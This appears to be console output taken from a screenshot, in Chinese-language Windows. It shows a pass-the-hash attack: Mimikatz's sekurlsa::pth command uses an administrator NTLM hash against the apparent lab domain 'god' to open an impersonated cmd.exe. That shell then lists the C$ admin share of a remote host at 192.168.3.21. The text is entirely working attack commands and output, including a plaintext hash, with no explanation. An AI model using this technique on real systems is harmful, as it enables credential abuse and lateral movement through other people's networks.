 管理员: Windows PowerShell
mimikatz #
mimikatz #
mimikatz # sekurlsa::pth /user:administrator /domain:god /ntlm:ccef208c6485269c20db2cad21734fe7
user : administrator
domain : god
program : cmd.exe
impers. : no
NTLM : ccef208c6485269c20db2cad21734fe7
| PID 2300
| TID 2704
| LSA Process is now R/W
| LUID 0 ; 2086136 (00000000:001fd4f8)
\_ msv1_0 - data copy @ 0000000001A4A8E0 : OK !
\_ kerberos - data copy @ 0000000001AB2F88
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001A620E8 (16) -> null
选定 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\192.168.3.21\c$
驱动器 \\192.168.3.21\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\192.168.3.21\c$ 的目录
2020/11/25 20:32 0 ,111.txt
2020/11/20 15:35 32 add.bat
2018/12/23 09:28 <DIR> ExchangeSetupLogs
2018/12/22 16:54 <DIR> inetpub
2018/12/23 09:12 <DIR> Program Files
2020/11/18 17:27 <DIR> Program Files (x86)
2020/05/14 23:10 <DIR> test
2019/03/14 17:58 <DIR> tools
2018/12/22 16:55 <DIR> Users
2020/11/22 21:33 <DIR> Windows
2 个文件 32 字节
8 个目录 26,342,645,760 可用字节
C:\Windows\system32>